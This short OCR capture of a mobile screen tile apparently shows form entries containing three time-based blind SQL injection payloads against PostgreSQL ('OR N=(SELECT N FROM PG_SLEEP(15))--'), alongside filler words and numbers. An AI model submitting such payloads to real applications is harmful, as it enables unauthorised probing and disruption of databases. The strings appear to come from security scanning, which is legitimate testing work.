
555fC6voyN9')) OR 813=(SELECT 813 FROM
PG_SLEEP(15))--
testing
T
5558Ot2YzfV') OR 336=(SELECT 336 FROM
PG_SLEEP(15))--
testing
T
555AWW1nnic' OR 302=(SELECT 302 FROM
PG_SLEEP(15))--
1
2
3
4